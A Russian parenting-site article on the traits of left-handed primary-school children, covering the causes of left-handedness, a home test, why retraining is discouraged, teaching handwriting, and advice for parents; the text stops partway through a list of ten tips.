<li id="menu-item-1340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="https://malchishki-i-devchonki.ru/skorogovorki">Скороговорки</a></li>
<li id="menu-item-1517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1517"><a href="https://malchishki-i-devchonki.ru/category/poleznye-sovety">Полезные советы</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div  >

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb"  ><span class="breadcrumb-item"   ><a href="https://malchishki-i-devchonki.ru/" ><span >Главная</span></a><meta  content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item"   ><a href="https://malchishki-i-devchonki.ru/category/poleznye-stati" ><span >Полезные статьи</span></a><meta  content="1"></span></div>
			
<article id="post-2640" class="post-2640 post type-post status-publish format-standard has-post-thumbnail  category-poleznye-stati">

    
        <header class="entry-header">
                                            <h1 class="entry-title" >Особенности леворуких детей младшего школьного возраста</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time  datetime="2020-07-23">23.07.2020</time></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span >admin</span></span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" >
		<div class="flat_pm_start"></div>
<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#kto-takie-levshi">Кто такие левши?</a></li><li class="level-1"><a href="#prichiny-rozhdeniya-levshey">Причины рождения левшей</a></li><li class="level-1"><a href="#levshestvo-i-levorukost">Левшество и леворукость</a></li><li class="level-1"><a href="#kakoy-byvaet-levorukost">Какой бывает леворукость</a></li><li class="level-1"><a href="#levorukiy-esche-ne-levsha">Леворукий еще не левша</a></li><li class="level-1"><a href="#test-kak-opredelit-chto-vash-rebenok-levsha">Тест &#8220;Как определить, что Ваш ребенок левша?&#8221;</a></li><li class="level-1"><a href="#preimuschestva-levshey">Преимущества левшей</a></li><li class="level-1"><a href="#sravnenie-pravshi-i-levshi">Сравнение правши и левши</a></li><li class="level-1"><a href="#psihicheskie-osobennosti-levshey">Психические особенности левшей</a></li><li class="level-1"><a href="#nuzhna-li-levshe-pomosch">Нужна ли левше помощь?</a></li><li class="level-1"><a href="#osobennosti-obucheniya">Особенности обучения:</a></li><li class="level-1"><a href="#sposobnosti-k-obucheniyu">Способности к обучению</a></li><li class="level-1"><a href="#nuzhno-li-pereuchivat">Нужно ли переучивать?</a></li><li class="level-1"><a href="#obuchenie-pismu">Обучение письму</a></li><li class="level-1"><a href="#osobennosti-vospitaniya">Особенности воспитания</a></li><li class="level-1"><a href="#funktsii-pravogo-i-levogo-polushariy">Функции правого и левого полушарий</a></li><li class="level-1"><a href="#otlichiya-levshi">Отличия левши</a></li><li class="level-1"><a href="#ot-chego-vzroslym-sleduet-vozderzhatsya">От чего взрослым следует воздержаться</a></li><li class="level-1"><a href="#10-sovetov-roditelyam-levorukogo-rebyonka">10 советов родителям леворукого ребёнка</a></li><li class="level-1"><a href="#kak-stroit-zanyatiya-dlya-levshey">Как строить занятия для левшей?</a></li><li class="level-1"><a href="#vinovato-myshechnoe-napryazhenie">Виновато мышечное напряжение</a></li><li class="level-1"><a href="#zaklyuchenie">Заключение</a></li></ol></div><h2 id="kto-takie-levshi">Кто такие левши?</h2>
<p>Самое главное, что должны понять родители не совсем обычных детей — они подарили жизнь особенному ребенку и в этом их огромное везение! Левша — это эмоциональный, доверчивый, искренний человек, у которого на генетическом уровне развиты способности к творчеству. Желание ближе познакомиться с миром творчества малыши проявляют с самого раннего возраста.</p>
<p>Принято считать, что леворукость — это нормальное явление.</p>
<blockquote class="item01"><p>Главное — своевременная диагностика, ведь до пяти лет у детей очевидные признаки леворукости проявляются недостаточно ярко.</p></blockquote>
<p>С года до полутора лет обычный здоровый ребенок не обращает внимания на то, какая рука у него является ведущей, когда берет ложку, чашку или игрушку. Между тем, если измерить их силовые показатели, то у правшей в правой руке они будут выше, чем в левой. Если не акцентировать внимание крохи на том, какой рукой он ест, рисует, играет, то вполне может получиться так, что малыш, когда вырастет, с одинаковым успехом сможет управлять как левой, так и правой рукой.</p>
<p>Важно понимать, что леворукость — это ни в коем случае не патология и не отклонение от нормы. А значит, леворукие дети не нуждаются в том, чтобы их переучивали управляться правой рукой. Отмечено, что малыши, которых с детства пытались переучить, быстро уставали, теряли аппетит, страдали головными болями и нарушениями сна, в некоторых случаях даже заикались. Все это указывает на то, что для ребенка такие меры были серьезным стрессом и его сознание оказывало им активное сопротивление.</p>
<h2 id="prichiny-rozhdeniya-levshey">Причины рождения левшей</h2>
<p><strong>От 7 до 17% населения</strong> – левши. Это значит, что примерно каждый седьмой малыш рождается правополушарным. И в этом нет патологии или отклонения от нормы. С точки зрения биологии левши – генетически здоровые люди.</p>
<blockquote><p><strong>Это интересно</strong>! Феномен встречается и у других видов. Собаки-левши, например, с бОльшим удовольствием осваивают цирковые трюки и поисковую работу, нежели общий курс дрессировки.</p></blockquote>
<p>За латеральность отвечает головной мозг. Полушария большого мозга управляют телом крест-на-крест: <strong>за функции левой половины тела отвечает правое полушарие</strong>. Отсюда и синоним – правополушарность.</p>
<p>Это полушарие мозга отвечает за креативность, образность и спонтанность. Тогда как преобладающее у большинства людей левое полушарие наделяет их логикой, последовательностью и аналитическими способностями.</p>
<p>От чего зависит появление леворуких малышей, пока точно не определили.</p>
<p>Среди подтвержденных факторов леворукости можно выделить три:</p>
<ul>
<li><strong>До рождения</strong>: генетический фактор.Правополушарность заложена в ДНК, и уже в момент зачатия будущий ребенок – левша.</li>
<li><strong>При рождении</strong>: травматический фактор. Компенсация последствий левополушарных родовых травм приводит к активному развитию правой стороны.</li>
<li><strong>После рождения</strong>: фактор среды. Здесь могут быть подражание, вынужденность, переученность, травмы правой руки.</li>
</ul>
<h2 id="levshestvo-i-levorukost">Левшество и леворукость</h2>
<p><strong>Истинное левшество</strong> – результат действия генетического фактора. Правое полушарие мозга у истинных левшей более активно от природы и преобладает во всем: в быту, учении, спорте, общении. Не только рука, но и вся левая половина тела используется интенсивнее.</p>
<p>Левшество как результат травмы – вынужденное. Негативное воздействие на левое полушарие мозга приводит к активации правого, и растущий человечек осваивает мир иначе, чем большинство его сверстников. У настоящих и компенсированных левшей преобладает творческая деятельность, развита фантазия, интуиция.</p>
<p><strong>Леворукость</strong> же – это привычка, предпочтение левой руки для письма, игр и удержания столовых приборов. Во всем остальном леворукий человек не отличается от правши, в том числе генетически.</p>
<blockquote><p><strong>Это интересно</strong>! Предпочтение правой или левой руки для письма – не абсолютный признак. Писать правополушарный человек может и правой рукой, а вот для других видов деятельности выбирает именно левую.</p></blockquote>
<h2 id="kakoy-byvaet-levorukost">Какой бывает леворукость</h2>
<p>Если ребенок нормально развивался, а в семье (даже среди дальних родственников) есть леворукие, то скорее всего можно говорить о генетически закрепленной или &#8220;наследственной&#8221; леворукости. Если же в семье не было леворуких, и в развитии нервной системы ребенка отмечалась патология, то скорее всего, у него &#8220;компенсаторная&#8221; леворукость. Почему так важно это разделение? Во-первых, это поможет объективно оценить состояние и поведение ребенка. Во-вторых, подскажет взрослым, как вести себя с крохой, учитывая его возможности и особенности. Дети с генетически закрепленной леворукостью могут ничем особенным не отличаться от своих сверстников. А вот ребята с компенсаторным вариантом чаще всего требуют повышенного внимания родителей. Не из-за леворукости как таковой, а из-за, что у них есть неблагоприятные факторы в развитии, которые могут определять повышенную возбудимость, трудности концентрации внимания, более позднее созревание познавательных функций (речи, моторики, восприятия, мышления, памяти). Все эти особенности проявляются и у праворуких детей, имеющих факторы риска в развитии.</p>
<h2 id="levorukiy-esche-ne-levsha">Леворукий еще не левша</h2>
<p>Обозначая человека, предпочитающего действовать левой рукой, его обычно называют левшой. Но если быть строгими в определениях, это не совсем точно. Левшество, в отличие от леворукости, — это предпочтение не только руки, но и ноги, глаза, уха и даже чувствительности левой половины тела. Просто в обычной жизни большинство людей редко обращает внимание на то, какую ногу, ухо или глаз предпочитает человек. Однако спортивные тренеры учитывают эти качества. Стоит заметить, что абсолютных левшей — людей, у которых ведущие все парные органы левой стороны тела, — очень мало. Чаще преимущественное владение левой рукой сочетается, например, с левой ногой, но правым глазом и правым ухом. Подобных сочетаний очень много, но их анализ интересен скорее для специалистов и не представляет сугубо практической ценности.</p>
<h2 id="test-kak-opredelit-chto-vash-rebenok-levsha">Тест &#8220;Как определить, что Ваш ребенок левша?&#8221;</h2>
<p class="article-render__block article-render__block_unstyled">Понять, что Ваш малыш левша можно в возрасте от 3х до 5 лет. Более достоверная информация с помощью этого теста, будет получена, только если ребенку исполнилось 5 лет. До этого доминантность правой или левой руки может меняться.</p>
<p class="article-render__block article-render__block_unstyled"><b>1</b>. Пальцы рук цепляем в замок. Если сверху будет большой палец левой руки, пишем Л, если правой П.</p>
<p class="article-render__block article-render__block_unstyled"><b>2</b>. Прицеливаемся в воображаемую мишень. Если ребенок закрыл правый глаз пишем на листе бумаги букву П, если левый, то Л.</p>
<p class="article-render__block article-render__block_unstyled"><b>3</b>. Скрестите руки на груди. Если сверху будет правая рука пишем на листе букву П, если левая, то Л.Аплодисменты.</p>
<p class="article-render__block article-render__block_unstyled"><b>4</b>. Леворукие дети обычно бьют левой рукой о правую (пишем Л), если наоборот правой по левой руке, пишем П.</p>
<p class="article-render__block article-render__block_unstyled">Если вы записали на листе ПППП, то ребенок на 100% праворукий, если ЛЛЛЛ, то соответственно он 100% леворукий.</p>
<p class="article-render__block article-render__block_unstyled">Если в ответе присутствуют 2 буквы, то можно увидеть процент доминирования одного из полушарий головного мозга.</p>
<h2 id="preimuschestva-levshey">Преимущества левшей</h2>
<p>На первый взгляд кажется, что в мире правшей левшам придется несладко. Они вынуждены постоянно приспосабливаться к тому, что другим дается от природы. Однако, после таких жизненных скитаний леворукие мальчики становятся более гибкими и выносливыми. Они чувствительны и раздражительны, но то же время, легче добиваются успехов на творческой ниве.</p>
<p>Преимущества левшей:</p>
<ul>
<li>Использование скрытых резервов – образов, чувств и абстрактного мышления. То, что ребенок не может объяснить логически, он пытается додумать.</li>
<li>Успешность в фехтовании, теннисе и боксе.</li>
<li>Особые способности к живописи, театральному искусству и литературе за счет образности мышления.</li>
<li>Улучшенная адаптация к тяжелым климатическим условиям, по сравнению с правшами.</li>
<li>Глубина и богатство внутреннего мира.</li>
<li>Способность нестандартно мыслить.</li>
</ul>
<p>Леворукие мальчики и девочки разбираются в творческих заданиях, но «буксуют» при выполнении упражнений, направленных на логическое мышление. Именно поэтому родителям стоит проявить фантазию, чтобы научить таких малышей справляться с рутинными делами самостоятельно.</p>
<p>От природы левша – впечатлительная и творческая натура, которая нуждается в постоянном одобрении. Поддержка родителей и педагогов позволит сформировать гармонично-развитую личность, лишенную комплекса неполноценности и неврозов.</p>
<h2 id="sravnenie-pravshi-i-levshi">Сравнение правши и левши</h2>
<p><span   ><img  decoding="async" loading="lazy" class="lazy lazy-hidden if uuid-2530086" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/misc/i/gallery/33669/2530086.jpg" alt="Сравнение леворуких и праворуких детей" width="1421" height="682" /><meta  content="1421"><meta  content="682"></span><noscript><span   ><img  decoding="async" loading="lazy" class="if uuid-2530086" src="/images/misc/i/gallery/33669/2530086.jpg" alt="Сравнение леворуких и праворуких детей" width="1421" height="682" /><meta  content="1421"><meta  content="682"></span></noscript></p>
<p>На протяжении многих лет психологи не перестают сравнивать способности леворуких и праворуких детей.</p>
<p>На основании мнений специалистов можно выделить три основных теории:</p>
<ol>
<li>Психическая деятельность у левшей значительно хуже, чем у правшей.</li>
<li>Способности у детей с доминирующей левой и правой рукой абсолютно не отличаются ни в лучшую, ни в худшую сторону.</li>
<li>Дети-левши имеют более высокие показатели нервно-психической деятельности и способны быстрее адаптироваться к непривычным условиям внешнего мира. В качестве подтверждения этого мнения психологи приводят в пример знаменитых леворуких людей Юлия Цезаря и Александра Македонского.</li>
</ol>
<p>Все три теории имеют право на существование и только дополняют друг друга.</p>
<p>Считается, что межполушарные связи у левшей не такие прочные, как у правшей. Именно поэтому они имеют более высокие творческие способности, поскольку их воображение не ограничивается жесткими рамками. С другой стороны, навыки, которые требуют взаимодействия между полушариями мозга, у них формируются медленнее. Если же оценивать эмоциональную сторону леворуких и праворуких детей, то для последних характерен положительный настрой и оптимистичный взгляд на жизни, в отличие от левшей, которые по сути являются пессимистами.</p>
<h2 id="psihicheskie-osobennosti-levshey">Психические особенности левшей</h2>
<p>Леворукие дети имеют свои психологические особенности, но они являются просто результатом своеобразного функционирования мозга. Обычно такие малыши более чуткие, возбудимые, впечатлительные, не всегда способны <span   ><img  decoding="async" loading="lazy" class="lazy lazy-hidden size-medium wp-image-1010 alignright" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/wp-content/uploads/2016/07/hqdefault-300x225.jpg" sizes="(max-width: 300px) 100vw, 300px" alt="леворукие дети" width="300" height="225" /><meta  content="300"><meta  content="225"></span><noscript><span   ><img  decoding="async" loading="lazy" class="size-medium wp-image-1010 alignright" src="/images/wp-content/uploads/2016/07/hqdefault-300x225.jpg" sizes="(max-width: 300px) 100vw, 300px" alt="леворукие дети" width="300" height="225" /><meta  content="300"><meta  content="225"></span></noscript><br />
контролировать собственные эмоции, что приводит к проявлению неуравновешенности и перепадам настроения.</p>
<p>Очень может быть, что левша начнет говорить несколько позже ровесников, кроме того, до определенного возраста у него будут возникать затруднения с определением правой и левой сторон. На занятиях у таких детей могут возникнуть определенные сложности, о которых подробнее будет сказано ниже. В некоторых случаях леворукие дети производят впечатление медлительных и долго думающих.</p>
<p>Означает ли все это, что малышу уготована участь ученика и человека со средними успехами? Конечно же, нет. Даже испытывая временные трудности в учебе, малыш очень скоро научится с ними справляться, адаптируется в обществе и проявит себя как вполне успешная и перспективная личность. Для этого ему, правда, придется немало потрудиться.</p>
<p>Вместе с их некоторыми особенностями, малыши с ведущей левой рукой имеют неординарную фантазию, отлично развитое образное мышление, четко выраженные пристрастия, артистические способности. Обычно леворукие дети спокойно относятся к материальной стороне жизни и больше внимания уделяют ее творческой стороне. Такой малыш не даст скучать окружающим его людям никогда!</p>
<h2 id="nuzhna-li-levshe-pomosch">Нужна ли левше помощь?</h2>
<p>Конечно же, дети, преимущественно использующие в качестве ведущей левую руку, имеют некоторые психологические особенности и нуждаются в помощи взрослых, хотя бы на в период становления их как личностей и в начале обучения.</p>
<blockquote class="item03"><p>Очень важно будет подобрать специально адаптированное для левши оборудование: письменный стол, принадлежности для письма и рисования.</p></blockquote>
<p>Кроме того, нужно будет беседовать с ребенком о том, что левая рука вместо правой в качестве ведущей — это не увечье, а всего лишь особенность, которая в жизни может быть даже полезной.</p>
<p>Ребенок должен понимать, что он ничем не хуже других детей, а в чем-то их даже превосходит. Повзрослевшим детям в качестве подтверждения своих слов можно привести примеры известных личностей, которые также были леворукими, при этом добились мирового признания. Это Александр Пушкин, Альберт Эйнштейн, Майкл Джексон и многие другие. Интернет вам в помощь – вы можете найти знаменитых левшей, наверно, в любой сфере деятельности, и если вы приведете такие примеры из области интересов ребенка, это станет для него дополнительным мотиватором развития.</p>
<h2 id="osobennosti-obucheniya">Особенности обучения:</h2>
<p class="article-render__block article-render__block_unstyled">&#8211; необходимо учитывать, что из-за повышенной эмоциональности такие дети быстро утомляются;</p>
<p class="article-render__block article-render__block_unstyled">-с трудом учатся шаблонным действиям (чистить зубы утром и вечером, заправлять постель);</p>
<p class="article-render__block article-render__block_unstyled">&#8211; возможны проблемы с написанием букв и цифр (чтобы избежать этой проблемы, попробуйте приобрести специальные для левшей ручки, прописи, ножницы и т.д.);</p>
<p class="article-render__block article-render__block_unstyled">&#8211; больше уделять времени в процессе обучения чтению, письму и счету. (возможные проблемы: замедленный темп письма, зеркальное написание букв и цифр, плохой почерк).</p>
<h2 id="sposobnosti-k-obucheniyu">Способности к обучению</h2>
<p><span   ><img  decoding="async" loading="lazy" class="lazy lazy-hidden if uuid-2530092" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/misc/i/gallery/33669/2530092.jpg" alt="Способности к обучению у леворуких детей" width="1512" height="1008" /><meta  content="1512"><meta  content="1008"></span><noscript><span   ><img  decoding="async" loading="lazy" class="if uuid-2530092" src="/images/misc/i/gallery/33669/2530092.jpg" alt="Способности к обучению у леворуких детей" width="1512" height="1008" /><meta  content="1512"><meta  content="1008"></span></noscript></p>
<p>При воспитании левши всегда следует помнить о его повышенной эмоциональности и ранимости. Такое же отношение к ребенку требуется и в процессе его обучения. Леворукие дети даже больше, чем правши нуждаются в одобрении и похвале. Для него важна положительная оценка его действий со стороны. Поэтому родителям в процессе обучения, как дома, так и в дальнейшем в школе не следует скупиться на похвалу за успешно выполненную работу. Важно суметь развить в ребенке оптимизм и активное отношение к жизни.</p>
<p>Вследствие своей повышенной эмоциональности леворукие дети очень быстро переутомляются.</p>
<p>Поэтому в процессе их обучения важно соблюдать следующие рекомендации психологов:</p>
<ul>
<li>соблюдение распорядка дня;</li>
<li>обязательный сон и отдых в дневное время;</li>
<li>небольшая по времени продолжительность занятий (не более 15-20 минут для ребенка возрастом 3-5 лет).</li>
</ul>
<p>Придерживаясь представленных выше рекомендаций, можно избежать чрезмерной утомляемости ребенка и истощения его нервной системы.</p>
<p>У левшей сложнее формируются привычные для людей навыки. Их трудно научить все делать по общепринятому шаблону, например, чистить зубы по утрам, застилать постель, переодеваться после улицы в домашнюю одежду, складывать свои вещи на место и т. д. Такие дети плохо запоминают порядок действий, правильное написание букв. Если вы хотите научить ребенка красиво рисовать или писать самостоятельно, обязательно приобретите трафарет или специальные прописи для детей. Только в этом случае у малыша будут получаться аккуратные изображения или буквы. Сегодня в специализированных магазинах можно купить даже гитару для левшей. На таком инструменте научиться играть ребенку будет гораздо проще.</p>
<h2 id="nuzhno-li-pereuchivat">Нужно ли переучивать?</h2>
<p class="article-render__block article-render__block_unstyled">Этот вопрос в настоящее возникает у многих родителей леворуких детей. Еще не так давно в советском союзе в первом классе ребенка с доминантной левой рукой обязательно переучивали.</p>
<p class="article-render__block article-render__block_unstyled"><b>Почему нельзя этого делать:</b></p>
<p class="article-render__block article-render__block_unstyled">&#8211; происходит вмешательство в механизмы работы мозга. Ведь ребенок таким родился переучив его, особенность работы мозга не изменится;</p>
<p class="article-render__block article-render__block_unstyled">&#8211; переучивание может затормозить нормальное развитие ребенка;</p>
<p class="article-render__block article-render__block_unstyled">&#8211; у детей переученных из левши в правшу могут возникать невротические симптомы (бессонница, головные боли,нарушение аппетита, раздражительность,вялость, заикание, энурез и т.д.);</p>
<p class="article-render__block article-render__block_unstyled">&#8211; обучение дается переученным левшам гораздо сложнее.</p>
<h2 id="obuchenie-pismu">Обучение письму</h2>
<p>Выбрать доминирующую руку следует до начала обучения письму. Если ребенок левша, то научить держать ручку его бывает непросто. Она лежит на правой стороне среднего пальца и придерживается указательным пальцем сверху, а большим с правой стороны (зеркальная копия позиции письма правой рукой). При написании упражнений рука малыша должна опираться на верхний сустав мизинца, который загнут внутрь.</p>
<p>Работая в тетради, не надо сильно сжимать письменный прибор, а пальцы, которые его поддерживают, удобнее вытянуть и расслабить. Указательный палец важно не сгибать – он служит продолжением ручки. Его можно поднимать, но ручка при этом должна поддерживаться соседними пальцами. Чтобы не закрывать линию письма, расстояние от пальцев до стержня не должно превышать 4 см. Оно чуть больше, чем у праворуких ребят, что позволяет видеть структуру тетради и писать аккуратно.</p>
<p>Если у ребенка левши что-то не получается, не стоит повышать на него голос. Нужно использовать подсказки и быть готовым к тому, что малыш будет писать медленно, не очень красиво, а его почерк первое время будет неустойчивым (подробнее в статье: как научить ребенка писать красиво, быстро и грамотно в 1-м классе?). Важно задействовать и вторую руку, выполнять разминку пальчиков, играть с мячом, плавать, лепить, вышивать, заниматься другими делами, которые координируют руки.</p>
<p>Признак почерка левши – легкий наклон влево или строго вертикальные буквы. Требования со стороны учителей к его каллиграфической стороне не должны быть завышены. Принципы обучения левшей письму прописаны в методических рекомендациях, которые следует изучить родителям.</p>
<p><iframe loading="lazy" class="lazy lazy-hidden arve-iframe fitvidsignore"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/dAIakGujEKw?wmode=transparent&amp;autohide=1&amp;controls=1&amp;disablekb=0&amp;showinfo=1&amp;fs=1&amp;iv_load_policy=3&amp;modestbranding=1&amp;rel=0&amp;autoplay=0" width="480" height="270" frameborder="0" scrolling="no" sandbox="allow-scripts allow-same-origin allow-presentation allow-popups" allowfullscreen="allowfullscreen"></iframe><noscript><iframe loading="lazy" class="arve-iframe fitvidsignore" src="https://www.youtube.com/embed/dAIakGujEKw?wmode=transparent&amp;autohide=1&amp;controls=1&amp;disablekb=0&amp;showinfo=1&amp;fs=1&amp;iv_load_policy=3&amp;modestbranding=1&amp;rel=0&amp;autoplay=0" width="480" height="270" frameborder="0" scrolling="no" sandbox="allow-scripts allow-same-origin allow-presentation allow-popups" allowfullscreen="allowfullscreen"></iframe></noscript></p>
<h2 id="osobennosti-vospitaniya">Особенности воспитания</h2>
<p>Теперь понятно, что переучивать левшу нельзя или не имеет смысла.</p>
<p>В воспитании ребенка-левши нужно придерживаться нескольких принципиальных позиций:</p>
<ul>
<li><strong>Предупреждать об особенности всех специалистов</strong>, работающих с малышом. Воспитатели детского сада, педагоги дополнительного образования, тренеры и школьные учителя должны с пониманием и вниманием относиться к левше, не выделяя его в коллективе.</li>
<li>Следить, чтобы никто из окружения <strong>не высказывал сожаления или раздражения</strong> по поводу нестандартных «привычек» ребенка.</li>
<li><strong>Помнить о медлительности в обучении левшат чтению и письму</strong>. Не стоит выбирать группы и классы с интенсивной программой.</li>
<li><strong>Поддерживать ребенка на каждом этапе обучения</strong>. Уроки в школе лучше проверять вместе и сразу исправлять ошибки, а не оставлять ребенка наедине с его затруднениями.</li>
<li><strong>Быть лояльными</strong> к проявлениям особенностей формирования памяти, мышления, внимания и речи.</li>
</ul>
<p>Чтобы не навредить становлению личности левши, родители и педагоги должны избегать любых проявлений негативного отношения к детской особенности:</p>
<ul>
<li>указаний на леворукость в негативном смысле;</li>
<li>упреков в ленивости и медлительности;</li>
<li>выражения гнева;</li>
<li>крика, замечаний, наказаний, нотаций.</li>
</ul>
<p>Ничто из перечисленного не способствует развитию самостоятельности, уверенности в себе, высокой самооценки и стремления к успеху.</p>
<h2 id="funktsii-pravogo-i-levogo-polushariy">Функции правого и левого полушарий</h2>
<p>Они существенно отличаются. Левое заключает в себе механизмы абстрактного образного мышления, а правое – конкретного образного. Ниже представлена сравнительная таблица (материалы позаимствованы из книги М. Зденек), заглянув в которую можно легко выявить основополагающие “сильные” стороны в развитии своего ребенка – левши.</p>
<p>Сферы специализации правого и левого полушарийЛевоеПравое</p>
<table border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>Обработка вербальной информации
<ul>
<li>Языковые способности.</li>
<li>Контроль речи, способность к письму и чтению.</li>
<li>Память и запоминание дат, цифр, имен.</li>
</ul>
</td>
<td>Обработка невербальной информации
<ul>
<li>Получение информации в символах и образах.</li>
<li>Слова и конкретные данные не относятся к деятельности этого полушария.</li>
</ul>
</td>
</tr>
<tr>
<td>Аналитическое мышление
<ul>
<li>Анализируется логика и четкий анализ.</li>
<li>Математические символы, цифры и даты.</li>
<li>Аналитика происходящих фактических, свершившихся явлений.</li>
</ul>
</td>
<td>Воображение
<ul>
<li>Возможность фантазировать и мечтать.</li>
<li>Сочинять истории и рассказы.</li>
<li>Развивается и является основным талант к музыке или изобразительному искусству.</li>
</ul>
</td>
</tr>
<tr>
<td>Последовательность в процессе обработки поступающей информации
<p>Это полушарие отвечает за четкость и поэтапность восприятия любых фактов, систематизация знаний.</td>
<td>Параллельная обработка информации</p>
<p>Это полушарие имеет способность анализировать и видеть в общем всю картину. При этом обрабатывается сразу много самой разной информации.</td>
</tr>
</tbody>
</table>
<h2 id="otlichiya-levshi">Отличия левши</h2>
<p>Учитывая более выраженное и активное правое полушарие, такие дети имеют следующие особенности.</p>
<ol>
<li>Очень хорошо умеют ориентироваться в пространстве и любой местности. У этих малышей намного лучше развита координация движений, они замечательно владеют своим телом.</li>
<li>На уроках математики и алгебры в старших классах им тяжело, потому что цифры и счет даются им с трудом. Зато геометрия дается очень хорошо, потому что там необходимо представлять объемные фигуры.</li>
<li>Леворукие дети быстро могут схватить суть предмета и четко представить себе общую картину, но все этапы деятельности, например, чтение по слогам, дается им тяжелее, чем праворуким.</li>
<li>Левши очень хорошо понимают слова, их значение, но с речью, произношением и составлением фраз могут быть проблемы. Особенно в раннем возрасте.</li>
<li>Леворуким детям лучше не поручать задания, которые требуют постоянной сосредоточенности, самоконтроля и монотонности.</li>
<li>Когда у ребенка-левши есть какие-то трудности, даже самые незначительные, то можно заметить высокий уровень эмоциональности, бурную реакцию, слезливость, раздражение и гнев. Эти дети очень ранимы и впечатлительны.</li>
<li>Если ваш малыш постоянно мечтает, сочиняет удивительные истории, у него появляются постоянно фантазии, и при этом доминирующая рука левая, то не стоит раздражаться. Для данного ребенка это нормальное и вполне естественное состояние.</li>
</ol>
<h2 id="ot-chego-vzroslym-sleduet-vozderzhatsya">От чего взрослым следует воздержаться</h2>
<p>Согласно последним исследованиям в данной области, переучивать и заставлять ребенка категорически не рекомендуется. Его мозг устроен именно таким образом, а своими запретами и давлением, чтобы держал ручку и ложку только в правой руке, вы совершаете насилие.</p>
<p><span   ><img  decoding="async" loading="lazy" class="lazy lazy-hidden wp-image-2485 alignnone" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/wp-content/uploads/2019/05/pishet-levoy-rukoy.jpg" alt="Ребенок пишет левой рукой" width="1503" height="1070" /><meta  content="1503"><meta  content="1070"></span><noscript><span   ><img  decoding="async" loading="lazy" class="wp-image-2485 alignnone" src="/images/wp-content/uploads/2019/05/pishet-levoy-rukoy.jpg" alt="Ребенок пишет левой рукой" width="1503" height="1070" /><meta  content="1503"><meta  content="1070"></span></noscript></p>
<p>Подумайте: если бы вас заставляли стать левшой, что вы бы испытывали? Дискомфорт и внутреннее сопротивление. То же самое испытывает и ребенок-левша.</p>
<p>Если продолжать настаивать, то вместе с эмоциональным страданием, у малыша могут быть задержки в речевом развитии. Ведь вы сбиваете его естественную систему восприятия информации, поэтому она “путается” в мозге и с трудом “оседает” в нужном полушарии.</p>
<p>Можно довести ребенка таким переучиванием до невротических состояний, характеризующихся заиканием, энурезом. Малыш становится раздражительным, теряет аппетит и сон, может жаловаться на неприятные ощущения в области живота, на головные боли.</p>
<p>К тому же, со временем, уже у взрослого “переученного” человека, наблюдаются такие последствия: топографический кретинизм (неумение ориентироваться на местности), отсутствие навыков воспринимать музыку и полное отсутствие навыков танца.</p>
<p>Постарайтесь тактично подойти к особенности своего сына или дочки. Не вспоминайте постоянно о леворукости, и уж тем более не упрекайте. Ведь это не недостаток и не болезнь. Малыш может воспринимать ваши реплики как упрек, чувствовать себя неуверенно, особенно в коллективе, где остальные дети праворукие.</p>
<p><span   ><img  decoding="async" loading="lazy" class="lazy lazy-hidden wp-image-2486 alignnone" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/wp-content/uploads/2019/05/levaya-ruke-rebenok.jpg" alt="что делать родителям левши" width="1442" height="926" /><meta  content="1442"><meta  content="926"></span><noscript><span   ><img  decoding="async" loading="lazy" class="wp-image-2486 alignnone" src="/images/wp-content/uploads/2019/05/levaya-ruke-rebenok.jpg" alt="что делать родителям левши" width="1442" height="926" /><meta  content="1442"><meta  content="926"></span></noscript></p>
<p>Не высказывайте свое неудовольствие и не повышайте голос. Левши очень обидчивые и ранимые. Если вы переборщите с нравоучениями, то ребенок попросту отдалиться от вас, а завоевать его расположение будет очень непросто.</p>
<h2 id="10-sovetov-roditelyam-levorukogo-rebyonka">10 советов родителям леворукого ребёнка</h2>
<p>(из книги М. М. Безруких «Леворукий ребёнок»)</p>
<ol>
<li>Взрослые не должны никогда, ни при каких обстоятельствах показывать леворукому ребёнку негативное отношение к леворукости.</li>
<li>Старайтесь придерживаться единой тактики отношений с ребёнком. Раздоры в семье и несогласованность требований родителей к ребёнку всегда осложняют ситуацию.</li>
<li>Необходимо научиться внимательно наблюдать за своим ребёнком, видеть и различать его состояния, знать причины его огорчений и радостей, понимать его проблемы, помогать ему их преодолевать.</li>
<li>Помните, что леворукость – индивидуальный вариант нормы, поэтому трудности,возникающие у левши, совсем не обязательно связаны с его леворукостью, такие же проблемы могут быть и у праворукого ребёнка.</li>
<li>Не рекомендуется «пробовать» научить ребёнка работать правой рукой, тем более настаивать на этом. Переучивание может привести к серьёзным нарушениям здоровья.</li>
<li>Определить ведущую руку целесообразно в 4–4,5 года и не менять её, даже если качество письма и рисования будет не очень удовлетворять вас.</li>
<li>Научите леворукого ребёнка правильно сидеть за рабочим столом, правильно держать ручку, располагать тетрадь. Помните, свет при работе должен падать справа.</li>
<li>При обучении письму используйте «Прописи для леворуких детей». Помните, методика безотрывного письма неприменима при обучении леворуких детей.</li>
